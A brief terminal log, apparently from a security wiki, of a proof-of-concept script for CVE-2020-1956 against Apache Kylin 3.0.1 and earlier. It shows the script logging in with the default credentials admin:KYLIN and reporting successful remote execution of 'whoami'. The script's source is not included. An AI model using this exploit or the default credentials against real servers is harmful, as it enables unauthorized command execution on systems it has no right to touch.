 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Kylin <= 3.0.1
+  使用格式: python3 CVE-2020-1956
+  Url    >>> http://xxx.xxx.xxx.xxx:7070
+  Login  >>> admin:KYLIN(格式为User:Pass)
+------------------------------------------
Please input Attack Url
Url >>> http://:7070
Please input User and Pass
Login >>> admin:KYLIN
[o] 成功登录，获得JSESSIONID：6CFF4FFD90229B42539A69B0331E9C80
[o] 存在漏洞，成功执行whoami，响应为kylin
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi 文库